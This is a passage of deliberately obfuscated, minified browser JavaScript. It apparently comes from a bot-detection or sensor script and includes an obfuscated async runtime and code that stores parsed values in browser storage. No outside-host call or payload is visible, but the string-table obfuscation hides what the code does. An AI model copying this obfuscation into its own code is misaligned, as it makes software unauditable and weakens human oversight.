WA()[V0(D5)],'undefined')?WA()[V0(D5)].apply(null,[D5,Ez,Vg(CW),qr,fH,Xr]):WA()[V0(nh)](tpk,RY,GK,j3,mLk,l8),Dhk[PF()[fz(pW)](FD,C3)])?this[rh()[cD(hJ)].call(null,dZ,zE,g3)]=Dhk[rh()[cD(UG)].apply(null,[pN,bj,zK])]:zD(fZ(typeof PF()[fz(TN)],WE('',[][[]]))?PF()[fz(PH)].call(null,DA,Bwk):PF()[fz(D5)].call(null,h8,Nq),Dhk[PF()[fz(pW)](FD,C3)])?(this[rh()[cD(Fq)](gg,QF,Ed)]=this[zD(typeof rh()[cD(x9)],WE('',[][[]]))?rh()[cD(MF)].call(null,tJ,G6,CUk):rh()[cD(UG)](YC,bj,zK)]=Dhk[rh()[cD(UG)].call(null,AN,bj,zK)],this[zD(typeof CJ()[Qj(xc)],WE([],[][[]]))?CJ()[Qj(TL)](RQk,Rd,YC,CDk):CJ()[Qj(Ur)](Um,M0,br,BKk)]=PF()[fz(PH)].call(null,DA,Bwk),this[fZ(typeof rh()[cD(V8)],WE([],[][[]]))?rh()[cD(hJ)](hN,zE,g3):rh()[cD(MF)].apply(null,[ld,VY,bYk])]=zD(typeof GM()[n9(CW)],WE([],[][[]]))?GM()[n9(gg)](VT,RY,Vzk,dA):GM()[n9(pY)].call(null,dbk,Vg(TL),Rpk,Vg(Vg({})))):zD(TW()[Az(GK)].call(null,qN,Um,mN,Vg(TL),KH,Mm),Dhk[PF()[fz(pW)].apply(null,[FD,C3])])&&GAk&&(this[rh()[cD(hJ)](Vg(CW),zE,g3)]=GAk);var Erk;return WF.pop(),Erk=Esk,Erk;},zD(typeof CJ()[Qj(dZ)],'undefined')?CJ()[Qj(TL)](pkk,sIk,CW,WSk):CJ()[Qj(BH)](Um,NJ,qr,dnk),function xOk(Jnk){WF.push(It);for(var Rqk=cE(this[fZ(typeof A0()[hO(Fq)],WE('',[][[]]))?A0()[hO(qr)](ZH,gg,cV):A0()[hO(QH)](fNk,S2,gg)][A0()[hO(CW)].call(null,RC,z2,X7k)],jR[zD(typeof rh()[cD(VF)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[c6,jxk,kn]):rh()[cD(pJ)](d0,xfk,rr)]());Fz(Rqk,CW);--Rqk){var Eqk=this[A0()[hO(qr)].call(null,ZH,wW,cV)][Rqk];if(zD(Eqk[GM()[n9(S6)].apply(null,[FY,wr,AUk,Ij])],Jnk)){var Q2k;return this[CJ()[Qj(RD)].apply(null,[D5,gYk,CW,zNk])](Eqk[rh()[cD(j3)](IO,z8k,TL)],Eqk[fZ(typeof PF()[fz(Dj)],WE([],[][[]]))?PF()[fz(X2)].call(null,pH,TJk):PF()[fz(D5)].apply(null,[Dgk,d6k])]),LJk(Eqk),WF.pop(),Q2k=Esk,Q2k;}}WF.pop();},CJ()[Qj(E8)](O2,Mm,AN,jFk),function Zqk(Vrk){WF.push(Mwk);for(var sdk=cE(this[A0()[hO(qr)](ZH,IO,RG)][zD(typeof A0()[hO(UG)],WE('',[][[]]))?A0()[hO(QH)].call(null,dpk,Vg(TL),lwk):A0()[hO(CW)].call(null,RC,Nn,mwk)],TL);Fz(sdk,CW);--sdk){var Edk=this[A0()[hO(qr)](ZH,Dj,RG)][sdk];if(zD(Edk[BY()[Hr(gg)](IJ,Um,nJ,s3,Vg(CW),pb)],Vrk)){var Vjk=Edk[zD(typeof rh()[cD(hJ)],WE([],[][[]]))?rh()[cD(MF)](jC,XRk,fH):rh()[cD(j3)](Vg([]),LG,TL)];if(zD(A0()[hO(hd)].apply(null,[tJ,PH,sW]),Vjk[PF()[fz(pW)](FD,ZE)])){var Z6k=Vjk[rh()[cD(UG)](MA,NM,zK)];LJk(Edk);}var nqk;return WF.pop(),nqk=Z6k,nqk;}}throw new (Bk[zD(typeof A0()[hO(X2)],WE('',[][[]]))?A0()[hO(QH)](EGk,Oj,Wj):A0()[hO(Dj)](YO,MA,AD)])(TW()[Az(V8)](M0,BH,pY,Ez,Ulk,ld));},rh()[cD(qN)].call(null,c6,rm,f8),function h2k(Ynk,srk,tnk){WF.push(E0);this[fZ(typeof rh()[cD(M0)],WE('',[][[]]))?rh()[cD(qr)](hN,b4k,br):rh()[cD(MF)](pY,lY,zN)]=Sz(sU,[A0()[hO(X2)](MA,CX,ZZk),Nqk(Ynk),A0()[hO(hJ)].apply(null,[f8,Oj,HM]),srk,A0()[hO(sm)](hj,pN,VA),tnk]);zD(rh()[cD(hJ)](TN,fb,g3),this[CJ()[Qj(Ur)].apply(null,[Um,M0,pN,jt])])&&(this[zD(typeof rh()[cD(c6)],WE([],[][[]]))?rh()[cD(MF)].apply(null,[pY,N5,Bc]):rh()[cD(UG)].apply(null,[mn,ZD,zK])]=cnk);var b5k;return WF.pop(),b5k=Esk,b5k;}]);var THk;return WF.pop(),THk=P5k,THk;};var hbk=function(ZOk){"@babel/helpers - typeof";WF.push(cr);hbk=KD(WA()[V0(VF)].call(null,D5,Vg(Vg(CW)),PH,GK,t6,qpk),typeof Bk[rh()[cD(Oj)](pN,CG,cq)])&&KD(A0()[hO(XH)](K0,XH,Jb),typeof Bk[rh()[cD(Oj)].apply(null,[dZ,CG,cq])][A0()[hO(X2)](MA,IO,Fg)])?function(Aj){return YH.apply(this,[C,arguments]);}:function(P5){return YH.apply(this,[tU,arguments]);};var I5k;return WF.pop(),I5k=hbk(ZOk),I5k;};var dWk=function(Gjk){"@babel/helpers - typeof";WF.push(JPk);dWk=KD(WA()[V0(VF)].call(null,D5,qN,E8,pY,t6,hJk),typeof Bk[rh()[cD(Oj)](Vg(CW),WFk,cq)])&&KD(A0()[hO(XH)](K0,MF,qq),typeof Bk[fZ(typeof rh()[cD(W0)],WE([],[][[]]))?rh()[cD(Oj)](tJ,WFk,cq):rh()[cD(MF)](IO,vn,zQk)][A0()[hO(X2)](MA,MA,pdk)])?function(Un){return YH.apply(this,[bk,arguments]);}:function(l5){return YH.apply(this,[DI,arguments]);};var qOk;return WF.pop(),qOk=dWk(Gjk),qOk;};var bMk=function(t8k){WF.push(V8);if(t8k[PF()[fz(Ed)](x5,kkk)]){var brk=Bk[WA()[V0(x9)].call(null,QH,n5,Vg(Vg({})),br,VPk,dA)][TW()[Az(x9)](n5,O2,qY,VN,Clk,SOk)](t8k[PF()[fz(Ed)].apply(null,[x5,kkk])]);if(brk[A0()[hO(BH)].apply(null,[n0,VF,LSk])](jZk)&&brk[zD(typeof A0()[hO(sm)],WE([],[][[]]))?A0()[hO(QH)].call(null,TC,AA,VPk):A0()[hO(BH)](n0,RD,LSk)](JGk)&&brk[A0()[hO(BH)](n0,wr,LSk)](FWk)){var s5k=brk[jZk][TW()[Az(VF)](Vg(TL),O2,v3,qJ,cq,B5)](PF()[fz(bq)](v8,mFk));var drk=brk[JGk][TW()[Az(VF)].call(null,Qc,O2,YA,s3,cq,B5)](PF()[fz(bq)].call(null,v8,mFk));NZk=Bk[rh()[cD(nh)].call(null,nh,vN,Jj)](s5k[CW],gg);fVk=Bk[zD(typeof rh()[cD(PH)],'undefined')?rh()[cD(MF)](DA,W8,dZ):rh()[cD(nh)](YA,vN,Jj)](drk[CW],gg);Gmk=Bk[rh()[cD(nh)](jC,vN,Jj)](drk[BC[TL]],gg);kmk=brk[FWk];if(ZSk(Mx,[])){try{var zAk=WF.length;var vHk=Vg(Vg(vS));Bk[zD(typeof GM()[n9(kJ)],'undefined')?GM()[n9(gg)].apply(null,[FD,BH,jBk,ld]):GM()[n9(xc)](k3,PH,dNk,wW)][rh()[cD(Br)](Fq,VW,Ur)][GM()[n9(I8)].call(null,T0,Ur,bN,X2)](WE(X1k,jZk),brk[jZk]);Bk[GM()[n9(xc)].call(null,k3,RD,dNk,hJ)][rh()[cD(Br)](t6,VW,Ur)][fZ(typeof GM()[n9(FD)],WE([],[][[]]))?GM()[n9(I8)](T0,br,bN,PH):GM()[n9(gg)](v0,m0,ELk,UG)](WE(X1k,JGk),brk[JGk]);Bk[fZ(typeof GM()[n9(z2)],'undefined')?GM()[n9(xc)](k3,D5,dNk,z2):GM()[n9(gg)](Jvk,d0,D5,MA)][fZ(typeof rh()[cD(nJ)],WE('',[][[]]))?rh()[cD(Br)].apply(null,[Oj,VW,Ur]):rh()[cD(MF)](NH,v8,Bpk)][GM()[n9(I8)](T0,Dj,bN,Ur)](WE(X1k,FWk),brk[FWk]);}catch(gAk){WF.splice(cE(zAk,TL),Infinity,V8);}}}if(brk[A0()[hO(BH)].apply(null,[n0,s3,LSk])](ngk)){var Y8k=brk[ngk];if(ZSk(Mx,[])){try{var JAk=WF.length;var Rdk=Vg(Vg(vS));Bk[GM()[n9(xc)].apply(null,[k3,Vg(Vg(CW)),dNk,dZ])][rh()[cD(Br)](M0,VW,Ur)][GM()[n9(I8)](T0,hN,bN,CX)](WE(X1k,ngk),Y8k);}catch(rdk){WF.splice(cE(JAk,TL),Infinity,V8);}}}MVk(brk);}WF.pop();};var RZk=function(ghk){"@babel/helpers - typeof";WF.push(LO);RZk=KD(WA()[V0(VF)](D5,z5,Vg(CW),MF,t6,m5k),typeof Bk[fZ(typeof rh()[cD(Mm)],WE([],[][[]]))?rh()[cD(Oj)].call(null,Vg({}),th,cq):rh()[cD(MF)].call(null,qJ,JNk,nH)])&&KD(A0()[hO(XH)](K0,nj,kN),typeof Bk[rh()[cD(Oj)](MA,th,cq)][A0()[hO(X2)](MA,Vg([]),vd)])?function(Qn){return YH.apply(this,[IB,arguments]);}:function(zq){return YH.apply(this,[Sf,arguments]);};var Vnk;return WF.pop(),Vnk=RZk(ghk),Vnk;};var lHk=function(cHk){"@babel/helpers - typeof";WF.push(XRk);lHk=KD(zD(typeof WA()[V0(pW)],'undefined')?WA()[V0(nh)](RQk,k3,Vg([]),TN,kkk,Uq):WA()[V0(VF)](D5,RY,wr,m0,t6,Bvk),typeof Bk[rh()[cD(Oj)](Vg(Vg(TL)),UF,cq)])&&KD(A0()[hO(XH)].call(null,K0,Ez,Mqk),typeof Bk[rh()[cD(Oj)].call(null,VN,UF,cq)][A0()[hO(X2)].apply(null,[MA,pW,mJ])])?function(vA){return YH.apply(this,[j4,arguments]);}:function(Jd){return YH.apply(this,[dl,arguments]);};var O8k;return WF.pop(),O8k=lHk(cHk),O8k;};var z4k=function(){"use strict";var qdk=function(dkk,K4k,JQk){return Sz.apply(this,[Pp,arguments]);};var BAk=function(zhk,Q0k,v5k,VAk){WF.push(Mwk);var d5k=Q0k&&wb(Q0k[A0()[hO(nh)](FY,Vg(Vg({})),mM)],tCk)?Q0k:tCk;var Vsk=Bk[rh()[cD(dZ)](kJ,Wm,E8)][zD(typeof rh()[cD(vt)],'undefined')?rh()[cD(MF)](Vg(Vg({})),w0,sOk):rh()[cD(M0)](DA,nM,bY)](d5k[A0()[hO(nh)](FY,z2,mM)]);var Qhk=new EJk(VAk||[]);bqk(Vsk,rh()[cD(hd)](Vg([]),Kg,AN),Sz(sU,[GM()[n9(PC)](xr,cC,Nm,D5),DYk(zhk,v5k,Qhk)]));var Adk;return WF.pop(),Adk=Vsk,Adk;};var tCk=function(){};var XYk=function(){};var Bjk=function(){};var mdk=function(f5k,w0k){function P6k(pjk,sJk,A2k,mrk){var SNk=YH(jp,[f5k[pjk],f5k,sJk]);WF.push(NUk);if(fZ(A0()[hO(hd)].apply(null,[tJ,Qr,Gh]),SNk[zD(typeof PF()[fz(Clk)],WE('',[][[]]))?PF()[fz(D5)](tvk,Slk):PF()[fz(pW)](FD,xG)])){var WYk=SNk[rh()[cD(UG)](jC,QM,zK)],SCk=WYk[GM()[n9(PC)].apply(null,[xr,ld,OL,bq])];var Mrk;return Mrk=SCk&&KD(fZ(typeof A0()[hO(Nn)],WE('',[][[]]))?A0()[hO(Ez)].apply(null,[LY,wW,gz]):A0()[hO(QH)].apply(null,[b5,PC,VBk]),lHk(SCk))&&fAk.call(SCk,PF()[fz(XH)].call(null,hJ,Wv))?w0k[A0()[hO(UG)].apply(null,[Pvk,DA,ZX])](SCk[PF()[fz(XH)](hJ,Wv)])[rh()[cD(b0)](AN,Qm,gH)](function(KYk){WF.push(HT);P6k(fZ(typeof rh()[cD(Ez)],'undefined')?rh()[cD(hJ)].apply(null,[cC,Rb,g3]):rh()[cD(MF)].apply(null,[kJ,Flk,U0]),KYk,A2k,mrk);WF.pop();},function(Shk){WF.push(Gc);P6k(A0()[hO(hd)](tJ,dZ,EL),Shk,A2k,mrk);WF.pop();}):w0k[A0()[hO(UG)](Pvk,E8,ZX)](SCk)[zD(typeof rh()[cD(jC)],'undefined')?rh()[cD(MF)](pN,O2,Dwk):rh()[cD(b0)](TL,Qm,gH)](function(Dqk){WF.push(Uq);WYk[zD(typeof GM()[n9(V8)],WE([],[][[]]))?GM()[n9(gg)].apply(null,[Br,z2,mpk,TN]):GM()[n9(PC)](xr,s3,p2,Vg([]))]=Dqk,A2k(WYk);WF.pop();},function(Pdk){var LAk;WF.push(bJ);return LAk=P6k(A0()[hO(hd)].call(null,tJ,NH,HE),Pdk,A2k,mrk),WF.pop(),LAk;}),WF.pop(),Mrk;}mrk(SNk[rh()[cD(UG)](ld,QM,zK)]);WF.pop();}var Ujk;WF.push(ALk);bqk(this,rh()[cD(hd)](Vg({}),MKk,AN),Sz(sU,[GM()[n9(PC)](xr,d6,Lxk,Vg(Vg(CW))),function p2k(Cqk,g8k){var cdk=function(){return new w0k(function(gHk,Rhk){P6k(Cqk,g8k,gHk,Rhk);});};var rjk;WF.push(D8);return rjk=Ujk=Ujk?Ujk[zD(typeof rh()[cD(pN)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[Vg(Vg({})),sm,q8]):rh()[cD(b0)](AN,sZ,gH)](cdk,cdk):cdk(),WF.pop(),rjk;}]));WF.pop();};var Z2k=function(qBk){return Sz.apply(this,[LB,arguments]);};var F8k=function(Spk){return Sz.apply(this,[WR,arguments]);};var EJk=function(EOk){WF.push(tlk);this[zD(typeof A0()[hO(BIk)],WE([],[][[]]))?A0()[hO(QH)].call(null,kSk,TN,v5):A0()[hO(qr)].apply(null,[ZH,BH,Qs])]=[Sz(sU,[BY()[Hr(gg)](hN,Um,nJ,nJ,hJ,CM),A0()[hO(z5)](Dc,Vg({}),Ulk)])],EOk[rh()[cD(sm)](Vg(Vg(TL)),lB,QH)](Z2k,this),this[fZ(typeof CJ()[Qj(M0)],WE([],[][[]]))?CJ()[Qj(M0)].call(null,O2,lO,DA,Bm):CJ()[Qj(TL)].apply(null,[Ld,Tt,Fq,W8])](Vg(CW));WF.pop();};var xJk=function(qjk){WF.push(A6);if(qjk||zD(GM()[n9(dZ)].apply(null,[wZ,AN,w1,Ij]),qjk)){var ENk=qjk[O6k];if(ENk){var L2k;return WF.pop(),L2k=ENk.call(qjk),L2k;}if(KD(WA()[V0(VF)](D5,Vg(Vg({})),CX,v3,t6,k7k),typeof qjk[rh()[cD(hJ)].call(null,pJ,YE,g3)])){var C2k;return WF.pop(),C2k=qjk,C2k;}if(Vg(Bk[CJ()[Qj(tJ)].call(null,O2,lVk,Oj,pn)](qjk[A0()[hO(CW)](RC,AA,Imk)]))){var TYk=R8(TL),F2k=function G6k(){WF.push(qT);for(;Wz(++TYk,qjk[A0()[hO(CW)](RC,Vg(TL),bNk)]);)if(fAk.call(qjk,TYk)){var POk;return G6k[GM()[n9(PC)](xr,Vg([]),Imk,Tn)]=qjk[TYk],G6k[GM()[n9(W0)](Oj,d6,FW,Rc)]=Vg(BC[TL]),WF.pop(),POk=G6k,POk;}G6k[GM()[n9(PC)].apply(null,[xr,Vg(TL),Imk,Vg(Vg(CW))])]=tsk;G6k[GM()[n9(W0)](Oj,Vg(TL),FW,Vg(Vg({})))]=Vg(CW);var Yhk;return WF.pop(),Yhk=G6k,Yhk;};var hsk;return hsk=F2k[rh()[cD(hJ)].call(null,mN,YE,g3)]=F2k,WF.pop(),hsk;}}throw new (Bk[A0()[hO(jC)](Tn,S6,bm)])(WE(lHk(qjk),GM()[n9(IJ)](YA,pW,WO,Vg(Vg(CW)))));};WF.push(M6);z4k=function njk(){return cOk;};var tsk;var cOk={};var g6k=Bk[rh()[cD(dZ)](x9,BA,E8)][fZ(typeof A0()[hO(V8)],'undefined')?A0()[hO(nh)](FY,UG,Cfk):A0()[hO(QH)](z3,S6,bY)];var fAk=g6k[A0()[hO(BH)].call(null,n0,Vg({}),Krk)];var bqk=Bk[rh()[cD(dZ)](s3,BA,E8)][fZ(typeof CJ()[Qj(Oj)],WE(GM()[n9(dZ)](wZ,hN,Et,Vg(CW)),[][[]]))?CJ()[Qj(CW)](Oj,EC,qY,NA):CJ()[Qj(TL)](Cn,vn,qJ,LC)]||function(q6,X8,Ar){return YH.apply(this,[rI,arguments]);};var K5k=KD(WA()[V0(VF)].apply(null,[D5,c6,D5,qN,t6,qRk]),typeof Bk[rh()[cD(Oj)](Mm,Kz,cq)])?Bk[rh()[cD(Oj)].apply(null,[Oj,Kz,cq])]:{};var O6k=K5k[A0()[hO(X2)].apply(null,[MA,AN,Kd])]||rh()[cD(pY)].apply(null,[Vg([]),vd,Zn]);var Fdk=K5k[GM()[n9(pC)].apply(null,[JPk,ld,Yrk,Vg(TL)])]||PF()[fz(YA)].call(null,cq,HIk);var Srk=K5k[zD(typeof GM()[n9(S6)],WE([],[][[]]))?GM()[n9(gg)].call(null,Qxk,j3,Sd,V8):GM()[n9(Oj)](WJ,TL,YF,S6)]||(fZ(typeof A0()[hO(k3)],WE('',[][[]]))?A0()[hO(pY)].call(null,wIk,V8,GA):A0()[hO(QH)].apply(null,[Kj,Vg([]),z5]));try{var GHk=WF.length;var U5k=Vg({});qdk({},GM()[n9(dZ)].call(null,wZ,Vg(TL),Et,Vg({})));}catch(nhk){WF.splice(cE(GHk,TL),Infinity,M6);qdk=function(NO,Zd,fN){return YH.apply(this,[nU,arguments]);};}cOk[PF()[fz(S6)](qY,pE)]=BAk;var n8k=PF()[fz(IJ)](I8,Vlk);var TNk=rh()[cD(Tn)].apply(null,[Vg(CW),KW,z5]);var Vqk=PF()[fz(z2)].apply(null,[xC,xJ]);var n6k=PF()[fz(t6)].apply(null,[dZ,F5]);var D6k={};var Udk={};qdk(Udk,O6k,function(){return IT.apply(this,[ww,arguments]);});var W2k=Bk[rh()[cD(dZ)](FD,BA,E8)][GM()[n9(c6)].apply(null,[pW,PH,Sn,O2])];var Wqk=W2k&&W2k(W2k(xJk([])));Wqk&&fZ(Wqk,g6k)&&fAk.call(Wqk,O6k)&&(Udk=Wqk);var x6k=Bjk[A0()[hO(nh)](FY,hJ,Cfk)]=tCk[zD(typeof A0()[hO(m0)],'undefined')?A0()[hO(QH)].apply(null,[HWk,d0,Rd]):A0()[hO(nh)].call(null,FY,YA,Cfk)]=Bk[rh()[cD(dZ)](Dj,BA,E8)][rh()[cD(M0)](S6,wVk,bY)](Udk);function Qnk(HYk){WF.push(LBk);[rh()[cD(hJ)](PC,ms,g3),A0()[hO(hd)](tJ,tH,gh),fZ(typeof PF()[fz(AA)],'undefined')?PF()[fz(PH)](DA,PX):PF()[fz(D5)].apply(null,[LRk,wr])][zD(typeof rh()[cD(Nn)],WE([],[][[]]))?rh()[cD(MF)](PH,QNk,br):rh()[cD(sm)].apply(null,[Vg(Vg({})),R2,QH])](function(nNk){qdk(HYk,nNk,function(Trk){WF.push(DO);var NCk;return NCk=this[rh()[cD(hd)](Rc,rK,AN)](nNk,Trk),WF.pop(),NCk;});});WF.pop();}function DYk(VYk,xrk,prk){var Bqk=n8k;return function(TCk,rhk){WF.push(wW);if(zD(Bqk,Vqk))throw new (Bk[A0()[hO(Dj)].call(null,YO,S2,vC)])(BY()[Hr(dZ)](VN,MA,b5,k3,MA,lUk));if(zD(Bqk,n6k)){if(zD(A0()[hO(hd)].apply(null,[tJ,k3,Hm]),TCk))throw rhk;var Ysk;return Ysk=Sz(sU,[GM()[n9(PC)].apply(null,[xr,Ur,c3,X2]),tsk,GM()[n9(W0)](Oj,IJ,rd,Tn),Vg(CW)]),WF.pop(),Ysk;}for(prk[CJ()[Qj(Ur)](Um,M0,E8,rq)]=TCk,prk[rh()[cD(UG)](PH,BA,zK)]=rhk;;){var sHk=prk[rh()[cD(qr)].apply(null,[Zn,Wvk,br])];if(sHk){var R6k=CNk(sHk,prk);if(R6k){if(zD(R6k,D6k))continue;var hCk;return WF.pop(),hCk=R6k,hCk;}}if(zD(rh()[cD(hJ)].call(null,Vg(Vg({})),zn,g3),prk[CJ()[Qj(Ur)](Um,M0,Br,rq)]))prk[A0()[hO(Tn)](t6,hd,zvk)]=prk[fZ(typeof GM()[n9(YA)],WE([],[][[]]))?GM()[n9(Qc)].apply(null,[NPk,Nn,Jxk,Vg(Vg([]))]):GM()[n9(gg)].apply(null,[m0,AA,GYk,X2])]=prk[zD(typeof rh()[cD(O8)],WE('',[][[]]))?rh()[cD(MF)](nJ,BW,RUk):rh()[cD(UG)](Vg(TL),BA,zK)];else if(zD(A0()[hO(hd)](tJ,hN,Hm),prk[CJ()[Qj(Ur)](Um,M0,wW,rq)])){if(zD(Bqk,n8k))throw Bqk=n6k,prk[rh()[cD(UG)].apply(null,[Vg(Vg(CW)),BA,zK])];prk[rh()[cD(z5)].apply(null,[Vg(Vg(CW)),xhk,Pt])](prk[rh()[cD(UG)].apply(null,[cC,BA,zK])]);}else zD(zD(typeof PF()[fz(Cr)],WE([],[][[]]))?PF()[fz(D5)].call(null,rxk,gg):PF()[fz(PH)](DA,IUk),prk[CJ()[Qj(Ur)].apply(null,[Um,M0,Dj,rq])])&&prk[GM()[n9(VW)](CX,s3,HSk,dA)](PF()[fz(PH)].apply(null,[DA,IUk]),prk[rh()[cD(UG)](TL,BA,zK)]);Bqk=Vqk;var A6k=YH(jp,[VYk,xrk,prk]);if(zD(fZ(typeof TW()[Az(MF)],'undefined')?TW()[Az(GK)].apply(null,[v3,Um,tJ,I8,gH,Mm]):TW()[Az(MF)].call(null,RY,nc,j3,xc,wVk,Vd),A6k[PF()[fz(pW)].call(null,FD,T5)])){if(Bqk=prk[GM()[n9(W0)].apply(null,[Oj,UG,rd,sm])]?n6k:TNk,zD(A6k[fZ(typeof rh()[cD(S2)],WE('',[][[]]))?rh()[cD(UG)](Rc,BA,zK):rh()[cD(MF)](Vg(TL),OT,xUk)],D6k))continue;var O5k;return O5k=Sz(sU,[GM()[n9(PC)].apply(null,[xr,Vg(Vg({})),c3,cC]),A6k[rh()[cD(UG)].apply(null,[Qr,BA,zK])],GM()[n9(W0)].apply(null,[Oj,pN,rd,IJ]),prk[fZ(typeof GM()[n9(qJ)],WE([],[][[]]))?GM()[n9(W0)](Oj,m0,rd,c6):GM()[n9(gg)].apply(null,[ZN,qr,mH,Ed])]]),WF.pop(),O5k;}zD(A0()[hO(hd)](tJ,tH,Hm),A6k[PF()[fz(pW)](FD,T5)])&&(Bqk=n6k,prk[CJ()[Qj(Ur)].call(null,Um,M0,tH,rq)]=A0()[hO(hd)].call(null,tJ,pJ,Hm),prk[rh()[cD(UG)](NH,BA,zK)]=A6k[rh()[cD(UG)](kJ,BA,zK)]);}WF.pop();};}function CNk(Tqk,RCk){WF.push(JCk);var djk=RCk[CJ()[Qj(Ur)](Um,M0,pY,mLk)];var zsk=Tqk[A0()[hO(X2)](MA,RY,Ngk)][djk];if(zD(zsk,tsk)){var Ork;return RCk[zD(typeof rh()[cD(Cr)],WE('',[][[]]))?rh()[cD(MF)](I8,xq,KMk):rh()[cD(qr)].call(null,c6,f9k,br)]=null,zD(A0()[hO(hd)].apply(null,[tJ,qr,UX]),djk)&&Tqk[A0()[hO(X2)](MA,O2,Ngk)][PF()[fz(PH)](DA,Ngk)]&&(RCk[CJ()[Qj(Ur)].apply(null,[Um,M0,wW,mLk])]=zD(typeof PF()[fz(zN)],WE('',[][[]]))?PF()[fz(D5)](GJ,MY):PF()[fz(PH)](DA,Ngk),RCk[rh()[cD(UG)](DA,rPk,zK)]=tsk,CNk(Tqk,RCk),zD(fZ(typeof A0()[hO(VW)],WE([],[][[]]))?A0()[hO(hd)](tJ,bq,UX):A0()[hO(QH)].apply(null,[S6,Qr,HY]),RCk[CJ()[Qj(Ur)].apply(null,[Um,M0,Qr,mLk])]))||fZ(PF()[fz(PH)](DA,Ngk),djk)&&(RCk[CJ()[Qj(Ur)](Um,M0,dZ,mLk)]=zD(typeof A0()[hO(S2)],WE('',[][[]]))?A0()[hO(QH)](kRk,Vg({}),Gc):A0()[hO(hd)](tJ,br,UX),RCk[rh()[cD(UG)].call(null,Vg(Vg(CW)),rPk,zK)]=new (Bk[A0()[hO(jC)](Tn,Vg(CW),Flk)])(WE(WE(zD(typeof rh()[cD(RY)],WE('',[][[]]))?rh()[cD(MF)].call(null,tJ,Yfk,bj):rh()[cD(Zn)](MA,nL,MA),djk),GM()[n9(CX)].apply(null,[Kj,qY,Q3,hd])))),WF.pop(),Ork=D6k,Ork;}var hqk=YH(jp,[zsk,Tqk[zD(typeof A0()[hO(S6)],'undefined')?A0()[hO(QH)](wPk,Mm,s5):A0()[hO(X2)].apply(null,[MA,Vg({}),Ngk])],RCk[rh()[cD(UG)](Vg({}),rPk,zK)]]);if(zD(A0()[hO(hd)](tJ,Vg(TL),UX),hqk[PF()[fz(pW)](FD,CDk)])){var LOk;return RCk[fZ(typeof CJ()[Qj(RD)],WE([],[][[]]))?CJ()[Qj(Ur)](Um,M0,Br,mLk):CJ()[Qj(TL)](Qlk,zH,Br,N5)]=A0()[hO(hd)](tJ,t6,UX),RCk[rh()[cD(UG)].call(null,qJ,rPk,zK)]=hqk[rh()[cD(UG)](tH,rPk,zK)],RCk[rh()[cD(qr)].call(null,D5,f9k,br)]=null,WF.pop(),LOk=D6k,LOk;}var jhk=hqk[rh()[cD(UG)](j3,rPk,zK)];var bhk;return bhk=jhk?jhk[zD(typeof GM()[n9(bO)],WE('',[][[]]))?GM()[n9(gg)](NT,Vg(TL),x7k,Nn):GM()[n9(W0)].apply(null,[Oj,qr,S4k,Tn])]?(RCk[Tqk[A0()[hO(hJ)].call(null,f8,Vg({}),Wv)]]=jhk[GM()[n9(PC)](xr,AA,q8,CX)],RCk[rh()[cD(hJ)].call(null,cC,gb,g3)]=Tqk[A0()[hO(sm)](hj,tJ,lLk)],fZ(PF()[fz(PH)](DA,Ngk),RCk[CJ()[Qj(Ur)].apply(null,[Um,M0,X2,mLk])])&&(RCk[CJ()[Qj(Ur)](Um,M0,UG,mLk)]=rh()[cD(hJ)](I8,gb,g3),RCk[zD(typeof rh()[cD(Zn)],WE([],[][[]]))?rh()[cD(MF)](Qc,O2,HH):rh()[cD(UG)].apply(null,[hJ,rPk,zK])]=tsk),RCk[rh()[cD(qr)](W0,f9k,br)]=null,D6k):jhk:(RCk[zD(typeof CJ()[Qj(gg)],'undefined')?CJ()[Qj(TL)](zC,kt,TL,LKk):CJ()[Qj(Ur)](Um,M0,Cr,mLk)]=A0()[hO(hd)].apply(null,[tJ,VF,UX]),RCk[zD(typeof rh()[cD(K5)],WE('',[][[]]))?rh()[cD(MF)](hd,Sd,kO):rh()[cD(UG)].apply(null,[Qr,rPk,zK])]=new (Bk[fZ(typeof A0()[hO(cC)],WE([],[][[]]))?A0()[hO(jC)](Tn,Vg(CW),Flk):A0()[hO(QH)].call(null,N0,t6,Ehk)])(GM()[n9(YA)].call(null,M0,pY,CHk,Vg(Vg(CW)))),RCk[rh()[cD(qr)].call(null,Vg(CW),f9k,br)]=null,D6k),WF.pop(),bhk;}XYk[A0()[hO(nh)](FY,s3,Cfk)]=Bjk;bqk(x6k,rh()[cD(CW)](pJ,bSk,X2),Sz(sU,[GM()[n9(PC)](xr,Vg(Vg([])),JA,Vg(Vg({}))),Bjk,zD(typeof rh()[cD(pH)],'undefined')?rh()[cD(MF)].call(null,qN,c6k,LKk):rh()[cD(tJ)](z5,Xj,x9),Vg(CW)]));bqk(Bjk,rh()[cD(CW)](br,bSk,X2),Sz(sU,[zD(typeof GM()[n9(k3)],'undefined')?GM()[n9(gg)](qq,nj,sIk,b0):GM()[n9(PC)](xr,dZ,JA,Ed),XYk,fZ(typeof rh()[cD(qN)],'undefined')?rh()[cD(tJ)](X2,Xj,x9):rh()[cD(MF)].apply(null,[Vg(Vg(CW)),M5,LY]),Vg(CW)]));XYk[GM()[n9(z2)](PH,D5,IF,v3)]=qdk(Bjk,Srk,TW()[Az(D5)].apply(null,[z2,M0,Qr,dA,Gpk,IJ]));cOk[A0()[hO(Zn)](jj,d6,JL)]=function(P0k){WF.push(DUk);var Cnk=KD(zD(typeof WA()[V0(Um)],'undefined')?WA()[V0(nh)](jY,Qr,CX,gg,ljk,x3):WA()[V0(VF)](D5,j3,AA,mn,t6,tfk),typeof P0k)&&P0k[rh()[cD(CW)].call(null,d0,CUk,X2)];var lrk;return lrk=Vg(Vg(Cnk))&&(zD(Cnk,XYk)||zD(zD(typeof TW()[Az(BH)],WE([],[][[]]))?TW()[Az(MF)](ld,w5k,IO,wW,K3,w0):TW()[Az(D5)](IJ,M0,Oj,Qc,Nj,IJ),Cnk[GM()[n9(z2)](PH,tH,UO,W0)]||Cnk[rh()[cD(RD)](E8,f2,hN)])),WF.pop(),lrk;};cOk[PF()[fz(pY)].call(null,T0,D2)]=function(dCk){WF.push(fCk);Bk[rh()[cD(dZ)](NH,bSk,E8)][fZ(typeof PF()[fz(MA)],WE([],[][[]]))?PF()[fz(hd)](qr,sgk):PF()[fz(D5)](fgk,N1k)]?Bk[rh()[cD(dZ)](Vg(Vg(CW)),bSk,E8)][fZ(typeof PF()[fz(k8)],'undefined')?PF()[fz(hd)].call(null,qr,sgk):PF()[fz(D5)].apply(null,[L5,nHk])](dCk,Bjk):(dCk[fZ(typeof 